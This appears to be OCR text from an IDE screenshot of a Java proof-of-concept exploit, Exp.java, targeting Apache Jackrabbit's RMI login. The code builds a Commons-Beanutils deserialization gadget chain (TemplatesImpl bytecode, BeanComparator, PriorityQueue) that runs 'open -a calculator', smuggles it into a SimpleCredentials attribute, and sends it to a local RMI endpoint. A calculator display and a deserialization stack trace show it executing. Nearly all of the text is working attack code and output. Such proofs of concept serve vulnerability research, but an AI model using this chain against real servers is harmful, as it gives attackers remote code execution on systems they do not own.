 Exp.java
TemplatesImpl.java
12 public class Exp {
13 public static void main(String[] args) throws Exception {
14 byte[] code = getTemplatesImpl( cmd: "open -a calculator");
15 byte[][] codes = {code};
16 TemplatesImpl obj = new TemplatesImpl();
17 setFieldValue(obj, name: "_bytecodes",codes);
18 setFieldValue(obj, name: "_name", value: "aaaa");
19 setFieldValue(obj, name: "_tfactory", new TransformerFactoryImpl());
20 BeanComparator comparator = new BeanComparator( property: null,String.CASE_INSENSITIVE_ORDER);
21 final PriorityQueue<Object> payload = new PriorityQueue<Object>( initialCapacity: 2, comparator);
22 payload.add("1");
23 payload.add("1");
24 setFieldValue(comparator, name: "property", value: "outputProperties");
25 setFieldValue(payload, name: "queue", new Object[]{obj, obj});
26
27
28 SimpleCredentials exp = new SimpleCredentials( userID: "admin","admin".toCharArray());
29 exp.setAttribute( name: "admin",payload);
30 Repository repository = new URLRemoteRepository("http://localhost:8080/rmi");
31 repository.login(exp);
32 }
33
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: Exp
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2403)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2327)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:459) <22 个内部行>
at org.apache.jackrabbit.rmi.client.ClientRepository.login(ClientRepository.java:164)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:199)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:233)
at org.le1a.Exp.main(Exp.java:31)
进程已结束,退出代码1